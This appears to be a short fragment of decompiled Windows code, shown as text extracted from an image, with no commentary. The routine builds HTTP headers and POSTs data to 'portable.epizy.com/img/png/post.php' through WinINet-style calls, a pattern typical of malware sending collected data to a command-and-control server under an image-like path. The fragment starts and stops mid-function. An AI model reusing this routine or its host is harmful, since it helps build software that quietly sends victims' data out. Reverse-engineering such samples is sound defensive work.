 54 v24 = 0i64;
55 wsprintfA(
56 &v14,
57 "Host: %s\r\nReferer: http://%s%s\r\n%s\r\n%s",
58 "portable.epizy.com",
59 "portable.epizy.com",
60 "img/png/post.php",
61 &v25,
62 &v15);
63 v5 = dword_3FDB9C(v18, 0, 0, 0, 0);
64 v11 = v5;
65 if ( v5 )
66 {
67 v6 = dword_3FDB98(v5, "portable.epizy.com", 0, 0, 0, 3, 0, 0, a4);
68 if ( v6 )
69 {
70 v7 = dword_3FDB94(v6, "POST", "img/png/post.php", "HTTP/1.0", 0, &v9, -2076180480, 0, a3);
71 if ( v7 )
72 {
73 if ( !dword_3FDB90(v7, &v14, strlen(&v14), v12, v13) )
74 {
75 GetLastError();
76 v4 = 1;
77 }
78 dword_3FD584(v7);
79 dword_3FD584(v6);
80 dword_3FD584(v11);
81 result = v4;
82 }
83 else
84 {
85 GetLastError();
86 dword_3FD584(v6);
87 dword_3FD584(v11);
88 result = 0;
89 }
90 }
91 else
92 {
93 GetLastError();
94 dword_3FD584(v11);
95 result = 0;
96 }